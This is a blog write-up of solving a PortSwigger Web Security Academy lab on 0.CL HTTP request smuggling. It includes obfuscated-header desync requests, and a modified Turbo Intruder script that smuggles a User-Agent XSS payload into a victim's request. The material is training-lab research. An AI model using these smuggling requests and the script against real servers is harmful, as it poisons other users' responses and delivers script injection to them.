Yesterday I solved the new request smuggling lab on the PortSwigger Web Security Academy which pinned me on the position 33 in the Hall of Fame.

Just a few days before I was reading the white paper of James Kettle HTTP/1.1 must die: the desync endgame. While reading it, I couldn’t stop myself from trying the lab but things were not working as I was expecting and I was doubting that my direction was good. On the evening of Friday 15th, James Kettle had a demo scheduled on YouTube so I went to watch it live. You can still watch it here.

My impression was that HTTP Request Smuggling was mostly solved after all the major webservers patched themselves against it in the last few years. Obviously I was wrong but the interesting thing is that most of the websec community was wrong and even James Kettle proved himself wrong by beating what he called the 0.CL deadlock.

How I got the lab solved

1. The walking phase

Just like with any web application I navigated it from the Burp browser and inspected the code. One thing I noticed at this stage was that a reflected XSS was possible by modifying the User-Agent header when sending a request to one of the blog posts in the app and I thought that it should be possible to deliver that XSS to the victim using the the new type of desync.

2. Proving that a desync is possible

Even though it would be possible to identify a possible desync manually, (I tried it as well), it is much more easier to use the HTTP Request Smuggler extension. In order to do that you need the last version of Burp Suite, (I used the Community Edition) and, by the way, the version that comes from the Kali Linux repositories is not the latest at this moment. I haven’t checked for other pentesting distros. Once you have the right version of BurpSuite, you can easily install the extension from the Bapp Store.

With the latest version of BurpSuite Community and with the latest version of HTTP Request Smuggler I took the request to the / and scanned it with the Parser discrepancy scan.



There are two interesting options on the dialog window:

report to organizer- when checked it will send the interesting reports to Organizer which is very useful especially when using the Community Editionresearch mode- which sends a lot more requests when checked and thus providing a slower but more thorough scan. Because this is a lab, I left it unchecked

Shortly after launching the scan I got 4 requests added to organizer just as in the demo. This proves that there is a parser discrepancy in the provided lab. The next step was to identify the type of discrepancy: H-V or V-H. This was possible by sending a POST request to / with an obfuscated Content-Length header. Notice the space between Content-Length header name and the : delimiter!

POST / HTTP/1.1

Host: labinstanceid.web-security-academy.net

User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36

Connection: keep-alive

Content-Type: application/x-www-form-urlencoded

Content-Length : 1

X

This request results in a 500 timeout error.

HTTP/1.1 500 Internal Server Error

Content-Type: text/html; charset=utf-8

Keep-Alive: timeout=10

Content-Length: 125

<html>

<head>

<title>Server Error: Proxy error</title>

</head>

<body>

<h1>Server Error: Communication timed out</h1>

</body>

</html>

The reason for the error is that the frontend server cannot see the Content-Length header and therefore sends to the backend server the request without the byte in the body. The backend server receives the request, sees the Content-Length header and waits for that one byte to arrive which never does and thus the communication is closed after a while with the backend server sending the 500 error as response.

The conclusion is that we have an H-V discrepancy.

How to get a different response in this scenario and how to prove the desync?

Instead of sending the request to /, it needs to be sent to a gadget that can provide an early response. What does this mean?

For example, in the case of this lab, if we change the path to a static file like /resources/images/blog.svg the backend server will not wait for the extra byte in the body of the request and it will serve the static file. This is a behaviour typical for Ngix.

The request below will get a 200 response code with the svg file served.

GET /resources/images/blog.svg HTTP/1.1

Host: labinstanceid.web-security-academy.net

User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36

Connection: keep-alive

Content-Length : 1

X

However, since the backend server saw that the the body of the request should contain one byte, a desync happens if we send the same request from the Repeater triggering, at some point, responses different from the blog.svg file. Of course, a GET request with a body might not work in other applications so switching the method to OPTIONS could help. Also the Content-Length should probably be increased as well since one byte would not produce a quick desync.

With the desync proved, it was time to control the response.

3. Controlling the respose

To smuggle a request and thus to obtain a controlled response, we’ll add the begining of the second request right after the first line of the initial response as a custom header.

GET /resources/images/blog.svg HTTP/1.1

X: GET /resources/labheader/js/labHeader.js HTTP/1.1

Host: labinstanceid.web-security-academy.net

User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36

Connection: keep-alive

Content-Length : TheNewContentLength

The expectation is that a request is sent to the svg file and the backend server responds with a javascript file due to a desync. In order for that to happen the Content-Length header needs to be modified with the correct number of bytes in

GET /resources/images/blog.svg

X:

to which 1 needs to be added for the space between : and the second GET.

This proves the new type of desync.

4. The 0.CL desync attack

Up until now all the steps performed followed the whitepaper and James Kettle’s demo closely. The attack with which I solved the lab was different from what was provided in the demo.

The whitepaper states:

“To convert 0.CL into CL.0, we need a double-desync! This is a multi-stage attack where the attacker uses a sequence of two requests to set the trap for the victim:”. The latest version of Turbo Intruder comes with a new Python script for exploiting this vulnerability but, as usual it needs some modifications. The code of the script is available on Github.

What does the script?

Quite easy to understand for any reptile lover, the code that comes with the extension incites its users to create two requests that will be used in a sequence and then simulates the victim with a third request.

The whitepaper also states:

- The first request poisons the connection with a 0.CL desync

- The poisoned connection weaponises the second request into a CL.0 desync, which then repoisons the connection with a malicious prefix

- The malicious prefix then poisons the victim’s request, causing a harmful response

I stoped at The poisoned connection weaponises the second request into a CL.0 desync because of the reflected XSS with the user agent.

The modified code in a quick and dirty manner is below:

def queueRequests(target, wordlists):

engine = RequestEngine(endpoint=target.endpoint,

concurrentConnections=10,

requestsPerConnection=1,

engine=Engine.BURP,

maxRetriesPerRequest=0,

timeout=15

)

stage1 = '''GET /resources/labheader/js/labHeader.js HTTP/1.1

Host: '''+host+'''

Cache-Control: max-age=0

Connection: keep-alive

Content-Length : %s

'''

smuggled = ''''''

stage2_chopped = '''GET /resources/labheader/js/labHeader.js HTTP/1.1

Content-Length: 123

Accept-Language: en-US,en;q=0.9

Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.44 Safari/537.36

X: '''

stage2_revealed = '''GET /resources/css/labsBlog.css HTTP/1.1

Host: '''+host+'''

Cache-Control: max-age=0

GET /post?postId=6 HTTP/1.1

Host: '''+host+'''

User-Agent: "><script>alert(1)</script>

X: Y

'''

victim = '''GET / HTTP/1.1

Host: '''+host+'''

User-Agent: foo

'''

if '%s' not in stage1:

raise Exception('Please place %s in the Content-Length header value')

if not stage1.endswith('\r\n\r\n'):

raise Exception('Stage1 request must end with a blank line and have no body')

while True:

engine.queue(stage1, len(stage2_chopped), label='stage1', fixContentLength=False)

engine.queue(stage2_chopped + stage2_revealed + smuggled, label='stage2')

engine.queue(victim, label='victim')

def handleResponse(req, interesting):

table.add(req)

if req.label == 'victim' and req.status == 302:

req.engine.cancel()

Some observations

Even though the code above solves the lab quicker than what was presented during the demo as the “intended solution”, the latter is better option in many real-world instances but I found it harder to use for solving this lab. What I really liked about James Kettel’s solution to the lab was that you do not need an existing XSS to exploit the target but you manipulate the application to create the XSS for you.

I cannot close this post without saying “Thank you James Kettle and PortSwigger for this amazing research!”. First, beating the 0.CL deadlock and then elegantly creating an XSS where there was none… The first day after reading the paper, I was literally speechless trying to figure it out.